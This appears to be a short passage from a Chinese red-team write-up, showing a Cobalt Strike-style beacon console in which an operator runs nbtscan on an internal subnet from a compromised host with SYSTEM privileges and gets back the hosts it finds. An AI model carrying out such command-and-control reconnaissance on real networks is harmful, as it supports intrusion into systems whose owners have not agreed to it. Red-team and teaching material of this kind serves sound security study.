 beacon> shell C:\windows\temp\nbtscan 192.168.59.0/24
[*] Tasked beacon to run: C:\windows\temp\nbtscan 192.168.59.0/24
[+] host called home, sent: 70 bytes
[+] received output:
192.168.59.1    WORKGROUP\W10ZJ-2020PWKVD       SHARING
192.168.59.133  WORKGROUP\12SERVER-BT           SHARING
*timeout (normal end of scan)
[+] host called home, sent: 33 bytes
[12SERVER-BT] SYSTEM */3744 (x64)
渗透攻击红队
beacon>